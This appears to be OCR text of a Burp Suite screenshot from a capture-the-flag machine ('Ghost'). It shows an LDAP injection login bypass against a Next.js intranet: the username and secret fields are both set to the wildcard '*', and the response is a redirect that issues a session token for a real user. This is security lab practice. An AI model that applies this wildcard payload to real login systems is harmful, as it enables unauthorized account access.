 10.0.4.15
10.10.14.73
10.10.11.24-Ghost
25%
07:33 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://intranet.ghost.htb:8008
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: intranet.ghost.htb:8008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/x-component
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://intranet.ghost.htb:8008/login
8 Next-Action: c471eb076ccac91d6f828b671795550fd5925940
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22login%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%
5D
10 Content-Type: multipart/form-data; boundary=---------------------------382860701919747459643803202970
11 Content-Length: 1030
12 Origin: http://intranet.ghost.htb:8008
13 Connection: keep-alive
14
15 -----------------------------382860701919747459643803202970
16 Content-Disposition: form-data; name="1_$ACTION_REF_1"
17
18
19 -----------------------------382860701919747459643803202970
20 Content-Disposition: form-data; name="1_$ACTION_1:0"
21
22 {"id":"c471eb076ccac91d6f828b671795550fd5925940","bound":"$@1"}
23 -----------------------------382860701919747459643803202970
24 Content-Disposition: form-data; name="1_$ACTION_1:1"
25
26 [{}]
27 -----------------------------382860701919747459643803202970
28 Content-Disposition: form-data; name="1_$ACTION_KEY"
29
30 k2982904007
31 -----------------------------382860701919747459643803202970
32 Content-Disposition: form-data; name="1_ldap-username"
33
34 *
35 -----------------------------382860701919747459643803202970
36 Content-Disposition: form-data; name="1_ldap-secret"
37
38 *
39 -----------------------------382860701919747459643803202970
40 Content-Disposition: form-data; name="0"
41
42 [{"error":"Invalid combination of username and secret"},"$K1"]
43 -----------------------------382860701919747459643803202970--
44
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 303 See Other
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 18 Jul 2024 23:32:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: keep-alive
7 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Set-Cookie: token=
Bearer%20eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3MjM5Mzc1NjQsImlhdCI6MTcyMTM0NTU2NCwidXNlciI6eyJ1c2VybmFtZSI6ImthdGhyeW4
uaG9sbGFuZCJ9fQ.sLYaKBK2mFePxk7KUm-qevI0Cipq-gVS4bGX6NO1u-c; Path=/
10 x-action-revalidated: [[],0,1]
11 x-action-redirect: /
12 X-Powered-By: Next.js
13 ETag: "bwc9mymkdm2"
14
15 {}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 12
Response headers 12
Inspector
Notes
Done
640 bytes | 2,072 millis
Event log All issues
Memory: 109.5MB